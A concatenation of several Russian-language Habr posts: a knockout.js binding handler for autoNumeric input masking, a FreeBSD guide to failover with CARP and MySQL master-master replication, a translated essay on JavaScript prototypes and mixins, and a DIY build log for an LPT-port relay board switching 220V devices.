Посмотрев на возможности библиотек, я точно смог сказать, что буду использовать **autoNumeric**, так как у него есть возможность не показывать маску ввода, а обрабатывать вводимое значение на лету. Его поведение схоже с поведением текстового поля DevExpress. У плагина **jquery.maskedinput**, к сожалению, такой возможности не обнаружил. Есть только возможность ввода данных по строгой маске, которая при этом появляется в текстовом поле, информируя пользователя о предстоящем формате ввода. Для моего случая такая обработка не подходит.
#### Применение
Ну что ж, с выбором библиотеки маскирования данных в текстовом поле, я определился, но вот как же я буду подвязывать маску для полей. Сначала была мысль, установить для всех необходимых полей, использующих единый формат ввода, определенный класс, а затем при помощи jquery скормить библиотеке **autoNumeric**. Но мне показалось, что это решение, будет не очень удобным.
Тогда я подумал, а почему бы не воспользоваться мощью knockout! Так как knockout, позволяет реализовывать кастомные обработчики для связывания данных, то я решил создать именно такой обработчик и указывать его в атрибуте `data-bind=""`.
##### Немного об autoNumeric
Привожу значение некоторых полезных методов, используемых мной при решении задачи:
* Метод `autoNumeric()` — позволяет активировать авто-маскирование на указанном элементе, посредством selector, к примеру вот так: `$('.autonum').autoNumeric();`
* Метод `autoNumericGet();` — позволяет получить значение, которое может использоваться в арифметических операциях (т.е. значение освобожденное от разделителей, декорирующих вводимые данные). К примеру: `$(selector).autoNumericGet();`
* Метод `autoNumericSet(value);` — обрабатывает значение `value`, декорируя его необходимыми разделителями, для красоты вывода чисел. К примеру `$(selector).autoNumericSet(value);`
Привожу значение опций, передаваемых в метод `autoNumeric()` в качестве параметра:
* **aSep** — указывает, какой разделитель будет использоваться для сотен
* **aDec** — указывает, какой разделитель будет использоваться для дробной части
* **mDec** — указывает, сколько цифр будет указываться после разделителя дробной части
Пример передачи, используемых мной опций, для конфигурирования autoNumeric:
```
$('.autonum').autoNumeric({ aSep: ',', aDec: '.', mDec: 0 });
```
\* Это означает что **autoNumeric** будет использовать ',' для разделителя сотен целой части и '.' в качестве разделителя дробной части. А так же кол-во цифр после дробного разделителя будет ровняться 0 (т.е. будут отображаться целые числа).
##### Реализация с использованием knockout
###### Реализация кастомного обработчика связывания данных для autoNumeric
```
ko.bindingHandlers.numberMaskedValue = {
init: function(element, valueAccessor, allBindingsAccessor) {
//попытка получения опций, если они не указаны,
//то устанавливаются опции по умолчанию
var options = allBindingsAccessor().autoNumericOptions || {
aSep: ',',
aDec: '.',
mDec: 0
};
//привязка html элемента и применение опций для маскирования
$(element).autoNumeric(options);
//подпись на событие 'focusout' элемента,
//при котором будет производиться обновление observable свойства
ko.utils.registerEventHandler(element, 'focusout', function() {
var observable = valueAccessor();
//Вызов метода получения значения пригодного для арифметических операций
value = $(element).autoNumericGet();
observable(isNaN(value) ? 0 : value);
});
},
update: function(element, valueAccessor) {
var value = ko.utils.unwrapObservable(valueAccessor());
//установка значения для отображения, в декорированном виде, пользователю
$(element).autoNumericSet(value);
}
};
```
Выше приведенная реализация позволяет вот таким образом задействовать данный обработчик:
```
```
или с указанием опций:
```
```
В данном примере обработчика, обновление значения будет происходит при событии **'focusout'**. Для пользователя, введенное значение будет выглядеть красиво, а в реальном observable свойстве, оно будет оставаться пригодным для арифметической обработки. Таким образом, я могу сразу решить две проблемы: привязка нужного (передача) контрола autoNumeric, и передача (обновление) значения в observable свойстве.
**Полный код примера**##### Html
```
id
Name
Count of friends
Real value "Count of friends"
```
##### JavaScript
```
$(function() {
ko.bindingHandlers.numberMaskedValue = {
init: function(element, valueAccessor, allBindingsAccessor) {
var options = allBindingsAccessor().autoNumericOptions || {
aSep: ',',
aDec: '.',
mDec: 0
};
$(element).autoNumeric(options);
ko.utils.registerEventHandler(element, 'focusout', function() {
var observable = valueAccessor();
value = $(element).autoNumericGet();
observable(isNaN(value) ? 0 : value);
});
},
update: function(element, valueAccessor) {
var value = ko.utils.unwrapObservable(valueAccessor());
$(element).autoNumericSet(value);
}
};
function Human(idv, namev, countOfFriendsv) {
var id = ko.observable(idv),
name = ko.observable(namev),
countOfFriends = ko.observable(countOfFriendsv);
return {
id: id,
name: name,
countOfFriends: countOfFriends
}
}
function HumansModel() {
humans = ko.observableArray([new Human(1,'Alex', 1234), new Human(2,'Bob',12457)]);
}
ko.applyBindings(new HumansModel())
});
```
##### Css
```
.block-of-data{
border: solid 1px black;
margin:10px;
padding: 5px;
background-color:#ffffaa;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.label {
padding: 1px 4px 2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label {
font-size: 10.998px;
font-weight: bold;
line-height: 14px;
color: white;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
white-space: nowrap;
vertical-align: baseline;
background-color: #999;
}
.label-info {
background-color: #3A87AD;
}
.label-interest {
background-color: #ff7722;
}
```
#### Ссылки
* [Полный пример использования данного кастомного обработчика на jsFiddle](http://jsfiddle.net/CyberLight/VDdkM/36/). В реализации наглядно можно увидеть реальное значение, хранимое в поле и значение выводимое в текстовое поле для пользователя.
Спасибо за внимание! | https://habr.com/ru/post/149010/ | null | ru | null |
# Отказоустойчивая система на базе репликации mySQL и сетевого протокола CARP
И так задача.
Есть 2 сервера: 1 — Master, 2 — Slave. Нужно сконфигурировать отказоустойчивую систему, которая позволит в случае падения 1го сервера и/или базы данных, автоматически переключиться на 2й при минимальном downtime. После восстановлении Мастера, он должен стать слейвом, а Слейв — Мастером. ОС FreeBSD.
#### Немного про «рыбу».
Для начала разберемся с САRP
**CARP** (от англ. Common Address Redundancy Protocol — протокол дупликации общего адреса) — сетевой протокол, основной задачей которого является использование одного IP-адреса несколькими хостами в пределах сегмента сети. // взято из [википедии](http://htttp://ru.wikipedia.org/wiki/CARP)
## 192.168.10.1 — Мастер 1
## 192.168.10.2 — Slave 2
1. Добавим carp в конфигурацию и пересоберем ядро.
master1# ee /usr/src/sys/i386/conf/MYKERNEL
device carp # Common Address Redundancy Protocol
master1# cd /usr/src/
master1# make biuldkernel KERNCONF=MYKERNEL
master1# make installkernel KERNCONF=MYKERNEL
// На 2м сервере делаем тоже самое.
2. Далее на Master1 добавим в /etc/rc.conf записи:
master1# ee /etc/rc.conf
## Configure CARP
cloned\_interfaces=«carp0»
ifconfig\_carp0=«vhid 1 advskew 100 pass seCret 192.168.10.3/24»
#vhid — это номер группы, в которой работает интерфейс.
#pass — это пароль для аутентификации в группе.
#advskew — это приоритет, чем меньше, тем главнее.
#192.168.10.3/24 — это будет общий айпишник.
На втором сервере (Пускай условно называется Slave2) добавим в /etc/rc.conf записи:
slave2# ee /etc/rc.conf
## Configure CARP
cloned\_interfaces=«carp0»
ifconfig\_carp0=«vhid 1 advskew 200 pass seCret 192.168.10.3/24»
3. Далее на обоих машинах выставляем опцию sysctl
master1# sysctl net.inet.carp.preempt=1
slave2# sysctl net.inet.carp.preempt=1
Добавим на обоих серверах в /etc/sysctl.conf данную опцию:
net.inet.carp.preempt=1
#Посылает сигнал отключения интерфейсов carp, при штатном отключении системы.
4. Перезагружаем сервера. После ребута делаем
ifconfig carp0 на мастер системе:
carp0: flags=49 metric 0 mtu 1500
inet 192.168.10.3 netmask 0xffff0000
carp: MASTER vhid 1 advbase 1 advskew 100
делаем ifconfig carp0 на слейв системе:
carp0: flags=49 metric 0 mtu 1500
inet 192.168.10.3 netmask 0xffff0000
carp: BACKUP vhid 1 advbase 1 advskew 200
С «рыбой» закончили, перейдем к настройке репликации.
#### Настройка репликации
Достаточно детально про mySQL репликацию описано [тут](http://habrahabr.ru/post/56702/), так что сразу перейдем к настройке.
На обоих серверах установим mySQL из портов.
Master1# cd /usr/ports/databases/mysql55-server
Master1# make install clean && rehash
Скопируем из примеров конфиг
Master1# cp /usr/local/share/mysql/my-huge.cnf /etc/my.cnf
1. Открываем конфиг /etc/my.cnf на Мастере1 и добавляем
в секцию [mysqld]
## Master 1
auto\_increment\_increment = 2
auto\_increment\_offset = 1
server-id = 1
relay-log = mysql-relay-bin
log\_slave\_updates = 1
skip\_slave\_start
relay-log-space-limit = 1G
log-bin = mysql-bin
2. На Слейв2 добавляем в конфиг /etc/my.cnf
## Master 2
auto\_increment\_increment = 2
auto\_increment\_offset = 2
log-bin = mysql-bin
server-id = 2
relay-log = mysql-relay-bin
log\_slave\_updates = 1
skip\_slave\_start
relay-log-space-limit = 1G
// Конечно, для оптимизации работы mySQL с конфигами потребуется поработать «напильником». Кто очень ленивый, или не хочет вдаваться в тонкости конфига то можно оставить дефолтный. Но я бы Вам предложил воспользоваться достаточно удобным сервисом [tools.percona.com](https://tools.percona.com/) от Percona Server по формированию конфигов, кстате, можно и саму перкону использовать вместо mySQL-server.
3. Запускаем mysql
/usr/local/etc/rc.d/mysql-server start
Starting mysql.
3. Входим в mysql на Мастере1:
mysql@master1> show master status;
+------------------+----------+--------------+------------------+
| File | Position | Binlog\_Do\_DB | Binlog\_Ignore\_DB |
+------------------+----------+--------------+------------------+
| mysql-bin.000001 | 499 | | |
+------------------+----------+--------------+------------------+
1 row in set (0.00 sec)
4. Входим в mysql на Слейв2:
mysql@slave2> show master status;
+------------------+----------+--------------+------------------+
| File | Position | Binlog\_Do\_DB | Binlog\_Ignore\_DB |
+------------------+----------+--------------+------------------+
| mysql-bin.000002 | 499 | | |
+------------------+----------+--------------+------------------+
1 row in set (0.00 sec)
5. Входим в mysql на мастере1 и добавляем юзеров:
mysql@master1> GRANT REPLICATION SLAVE ON \*.\* TO [email protected] IDENTIFIED BY 'replpass';
mysql@master1> GRANT REPLICATION SLAVE ON \*.\* TO [email protected] IDENTIFIED BY 'replpass';
mysql@master1> FLUSH PRIVILEGES;
6. Аналогично на slave2:
mysql@slave2> GRANT REPLICATION SLAVE ON \*.\* TO [email protected] IDENTIFIED BY 'replpass';
mysql@slave2> GRANT REPLICATION SLAVE ON \*.\* TO [email protected] IDENTIFIED BY 'replpass';
mysql@slave2> FLUSH PRIVILEGES;
7. На slave2:
mysql@slave2> CHANGE MASTER TO MASTER\_HOST = «192.168.10.1», MASTER\_USER = «repl», MASTER\_PASSWORD = «replpass», MASTER\_LOG\_FILE = «mysql-bin.000001», MASTER\_LOG\_POS = 499;
mysql@slave2> start slave;
8. На Мастере1:
mysql@master1> CHANGE MASTER TO MASTER\_HOST = «192.168.10.2», MASTER\_USER = «repl», MASTER\_PASSWORD = «replpass», MASTER\_LOG\_FILE = «mysql-bin.000002», MASTER\_LOG\_POS = 499;
mysql@master1> start slave;
9. На обоих мастерах делаем:
mysql@master1> show slave status\G
Нужная нам информация — это Slave\_IO\_Running и Slave\_SQL\_Running
Slave\_IO\_Running: **Yes**
Slave\_SQL\_Running: **Yes**
Ура. Мастер — Мастер репликация готова.
#### Скрипт
На данный момент, связка почти готова, остался один момент.
Если Мастер1 упадет по сети, то средствами CARP пассивный Слейв2 станет активным Мастером. Теперь нужно научить «рыбу» делать с пассивного Слейв -> активного Мастера если упадет БД.
Напишем простенький скрипт.
Slave2# cd /tmp
Slave2# touch switch\_script.sh && chmod +x switch\_script.sh
Slave2# ee switch\_script.sh
```
#!/bin/sh
HOST1='192.168.10.1'; # master on server1
HOST2='192.168.10.2'; # slave on server2
GENERAL='192.168.10.3'; # General IP-adress
MYSQL='/usr/local/bin/mysql'
# Create infinite loop
x=1
while [ $x -le 5 ]; do
${MYSQL} -s -h${HOST1} -urepl -preplpass --connect-timeout=10 -e 'SELECT VERSION()' > /dev/null
out=$?
if [ $out -eq 0 ]; then
echo "server ${HOST1} is OK"
sleep 60 # delay 1 min
else
/usr/local/bin/mysqladmin stop-slave
/sbin/ifconfig carp0 ${GENERAL} vhid 1 advskew 50
echo "FAILED, cannot connect to mySQL"
echo "This host ${HOST2} became a MASTER "
exit 0
fi
done
```
Запускаем скрипт:
Slave2# ./switch\_script.sh
#### Подведем итоги.
У нас получилась достаточно простая, но при этом эффективная отказоустойчивая система на базе mySQL Mater-Master (Active-Passive) репликации и сетевого протокола CARP.
Спасибо за внимание. | https://habr.com/ru/post/185318/ | null | ru | null |
# Прототипы это объекты (и почему это важно)
JavaScript – один из главных языков нашего стека в Хекслете. Мы используем ReactJS и NodeJS в интерактивных частях платформы, и сделали [вводный курс](https://ru.hexlet.io/courses/javascript_101/?utm_source=habr&utm_medium=blog&utm_campaign=new_course) (более продвинутые – на подходе). Любовь к JS помогла опубликовать этот перевод хорошего эссе «Prototypes are Objects (and why that matters)».
*Этот пост рассчитан на тех, кто знаком с объектами в JavaScript и знает, как прототип определяет поведение объекта, что такое функция-конструктор и как свойство **.property** конструктора относится к объекту, который он конструирует. Общее понимание синтаксиса ECMAScript 2015 тоже не помешает.*
Мы всегда могли создать класс в JavaScript таким образом:
```
function Person (first, last) {
this.rename(first, last);
}
Person.prototype.fullName = function fullName () {
return this.firstName + " " + this.lastName;
};
Person.prototype.rename = function rename (first, last) {
this.firstName = first;
this.lastName = last;
return this;
}
```
**Person** это функция-конструктор, а также класс в JavaScript’овом понимании этого слова. ECMAScript 2015 дает возможность использовать ключевое слово **class** и т.н. “compact method notation”. Это синтаксический сахар для написания функций и присвоения методов его прототипу (там все чуть сложнее, но сейчас это не важно). Так что мы можем написать класс **Person** вот так:
```
class Person {
constructor (first, last) {
this.rename(first, last);
}
fullName () {
return this.firstName + " " + this.lastName;
}
rename (first, last) {
this.firstName = first;
this.lastName = last;
return this;
}
};
```
Клево. Но под капотом все равно есть функция-конструктор с привязкой к имени **Person**, и есть объект **Person.prototype**, который выглядит так:
```
{
fullName: function fullName () {
return this.firstName + " " + this.lastName;
},
rename: function rename (first, last) {
this.firstName = first;
this.lastName = last;
return this;
}
}
```
##### Прототипы это объекы
Если нужно изменить поведение объекта в JavaScript, можно добавить, удалить или изменить методы объекта через добавление, удаление или изменение функций, привязанных к свойствам этого объекта. В этом отличие от многих “классических” языков, в которых есть специальная форма (например, в Руби есть def) для задания методов.
Прототипы в JavaScript это “всего лишь объекты”, и благодаря этому мы можем добавлять, удалять или изменять методы прототипа через добавление, удаление или изменение функций, привязанных к свойствам этого прототипа.
Именно это и делает ECMAScript 5 код выше, и синтаксис class “рассахаривает” его в эквивалентный код.
Прототипы это “всего лишь объекты”, и это означает, что мы можем использовать любые техники, которые работают на объектах. Например, вместо привязки одной функции к прототипу, мы можем совершать массовую привязку с помощью **Object.assign**:
```
function Person (first, last) {
this.rename(first, last);
}
Object.assign(Person.prototype, {
fullName: function fullName () {
return this.firstName + " " + this.lastName;
},
rename: function rename (first, last) {
this.firstName = first;
this.lastName = last;
return this;
}
})
```
И, конечно, мы можем использовать компактный синтаксис если захотим:
```
function Person (first, last) {
this.rename(first, last);
}
Object.assign(Person.prototype, {
fullName () {
return this.firstName + " " + this.lastName;
},
rename (first, last) {
this.firstName = first;
this.lastName = last;
return this;
}
})
```
##### Mixins (примеси)
Так как **class** “рассахаривает” код в конструктор-функции и прототипы, мы можем использовать примеси вот так:
```
class Person {
constructor (first, last) {
this.rename(first, last);
}
fullName () {
return this.firstName + " " + this.lastName;
}
rename (first, last) {
this.firstName = first;
this.lastName = last;
return this;
}
};
Object.assign(Person.prototype, {
addToCollection (name) {
this.collection().push(name);
return this;
},
collection () {
return this._collected_books || (this._collected_books = []);
}
})
```
Мы только что “вмешали” методы по сбору книг в класс Person. Круто, что можно вот так просто писать код, но можно и давать названия:
```
const BookCollector = {
addToCollection (name) {
this.collection().push(name);
return this;
},
collection () {
return this._collected_books || (this._collected_books = []);
}
};
class Person {
constructor (first, last) {
this.rename(first, last);
}
fullName () {
return this.firstName + " " + this.lastName;
}
rename (first, last) {
this.firstName = first;
this.lastName = last;
return this;
}
};
Object.assign(Person.prototype, BookCollector);
```
Так можно продолжать сколько захочется:
```
const BookCollector = {
addToCollection (name) {
this.collection().push(name);
return this;
},
collection () {
return this._collected_books || (this._collected_books = []);
}
};
const Author = {
writeBook (name) {
this.books().push(name);
return this;
},
books () {
return this._books_written || (this._books_written = []);
}
};
class Person {
constructor (first, last) {
this.rename(first, last);
}
fullName () {
return this.firstName + " " + this.lastName;
}
rename (first, last) {
this.firstName = first;
this.lastName = last;
return this;
}
};
Object.assign(Person.prototype, BookCollector, Author);
```
##### Зачем использовать примеси
Сборка классов с помощью базовой функциональности (Person) и миксинов (BookCollector и Author) дает некоторые преимущества. Во-первых, иногда функциональность невозможно хорошо разложить на части в красивой древовидной структуре. Авторы книг могут быть корпорациями, а не людьми. И антикварные книжные лавки собирают книги так же, как книголюбы.
Такие примеси, как **BookCollector** или **Author** могут быть вмешаны в несколько разных классов. Попытки композиции функциональности с помощью наследования не всегда удачны.
Еще одно преимущество не так очевидно в простом примере, но в продакшн-системах классы могут разрастаться до нелепых размеров. Даже если примесь не используется в нескольких классах, декомпозиция большого класса с помощью примесей помогает удовлетворить принцип [принцип единственной обязанности](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF_%D0%B5%D0%B4%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9_%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8). Каждый миксин может иметь тольк одну область ответственности. Все это упрощает понимание и тестирование.
почему это важно
Существуют другие способы декомпозиции ответственности в классах (например, делегирование и композиция), но суть в том, что если вы решили использовать mixins, то это очень простой путь, потому что в JavaScript нет большого и сложного механизма ООП, который бы загонял вас в четкие рамки.
Например, в Руби использоват миксины легко, потому что с самого начала там есть специальная фича – модули. В других ОО-языках использовать миксины сложно, потому что система классов не поддерживает их, и они не очень вяжутся с мета-программированием. | https://habr.com/ru/post/260427/ | null | ru | null |
# Управление устройствами на 220в через LPT порт (полный цикл создания)
#### Предыстория
После прочтения [статьи](http://habrahabr.ru/blogs/DIY/92655/) на Хабре об управлении лампой через интернет, появилась идея управлять освещением дома с компьютера, а так как у меня уже настроено управление компьютером с сотового телефона, то это значит, что и светом можно будет управлять с того же телефона. После демонстрации статьи одному из моих коллег по работе, он сказал, что ему это как раз и нужно. Так как он часто за фильмами, которые смотрит на компьютере, засыпает. Компьютер через некоторое время после окончания фильма тоже засыпает и отключает монитор, а вот свет в комнате остается включённым. Т.е. было решено, что вещь это полезная, и я начал собирать информацию и детали для этого чуда.
Остальная информация под habracut (осторожно много картинок — трафик).
#### Схема устройства
За исходную схему была взята [одна из схем](http://spbty.fatal.ru/engine/lpt/lpt.htm), найденных в Internet и выглядела она вот так:

Но только с небольшим изменением: между 1-ым пином оптопары 4N25 и 2-ым пином LPT был добавлен резистор на 390 Ом, и еще добавлен светодиод для индикации включения. Схема была собрана в тестовом режиме, т.е. просто соединена проводами так как нужно и проверена. В этом варианте она просто включала и выключала старый советский фонарик.
Было решено, что если уже делать управление, то не для одного устройства, а минимум на 4 устройства (из расчёта: одна лампа на столе, люстра на два выключателя, запасная розетка). На данном этапе стало необходимо построение полной схемы устройства, начался выбор различных программ.
Были установлены:
1. PBC
2. KiCAD
3. gEDA
4. Eagle
Посмотрев все их них я остановился на Eagle, так как в его библиотеке были «похожие» детали. Вот что получилось в нем:


На схеме использован порт DB9 т.е. обычный COM порт, это сделано из соображений экономии как места на плате, так и самих разъёмов (COM'вские у меня были), а так как мы будем использовать только 5 проводников, то этого нам хватит с запасом. Таким образом делаем еще и переходник с DB25 (LPT) на DB9 (COM), в моем случае делается он следующим образом:
LPT 2-9 pin = COM 1-8 pin — это управляющие пины данных;
LPT 18-25 pin (зачастую они соединены между собой) = COM 9 pin — это наша земля.
Так же в схеме используется дополнительное питание на 12В для питания реле, по плану это будет простое китайское зарядное или может быть крона на 9В (одно реле срабатывает нормально, надо проверить на 4 одновременно). Отдельное питание и гальваническая развязка с помощью оптопары используется для того чтобы обезопасить порт компьютера. При желании можно конечно запитаться от 12В блока питания компьютера, но это каждый делает сам и на свой страх и риск.
##### Необходимые детали для создания устройства
1. COM порт — 1 шт
2. коннектор питания — 1 шт
3. светодиод зелёный — 4 шт
4. оптопара 4n25 — 4 шт
5. посадочное место под оптопару (у меня было только на 8 ног) — 4 шт
6. резистор 390 Ом — 4 шт
7. резистор 4,7 кОм — 4 шт
8. транзистор КТ815Г — 4 шт
9. реле HJR-3FF-S-Z — 4 шт
10. зажимы на 3 контакта — 4 шт
11. фольгированный текстолит
#### Подготовка схемы печатной платы
Попытавшись использовать Eagle для подготовки печатной платы я понял, что это будет сложновато и решил найти более простой вариант. Этим вариантом стала программа sprint layout 5 пусть она и в исполнении для windows, но без проблем запускается в wine под linux. Интерфейс у программы интуитивно понятный, на русском языке и в программе имеется достаточно понятная помощь (help). Поэтому все дальнейшие действия по разработке печатной платы производились в sprint layout 5 (далее SL5).
Хоть и многие используют данную программу для разработки плат своих устройств, в ней не оказалось необходимых мне деталей (даже в куче скачанных коллекций макросов). Поэтому пришлось сначала создать недостающие детали:
1. COM порт (тот что был не совпал с моим, по отверстиям крепления)
2. гнездо питания
3. зажим на три контакта
4. реле HJR-3FF-S-Z
Вид этих деталей:

После добавления необходимых деталей началось само проектирование печатной платы. Проходило оно в несколько попыток, было их около пяти. Каждый вариант платы печатался на картоне прокалывались отверстия и в них вставлялись детали. Собственно так и было выяснено, что мой COM порт не совпадает с тем который был в SL5. Так же всплыла небольшая ошибка в схеме реле — реально корпус реле был сдвинут на 2-3 мм. Естественно все ошибки были исправлены.
На первом печатном варианте выяснилось еще и не правильное подключение транзистора, были перепутаны два контакта.
После всех исправлений и подгонок получилось плата следующего вида:

В SL5 есть функция «Фотовид» для просмотра платы, вот как она выглядит в нем:

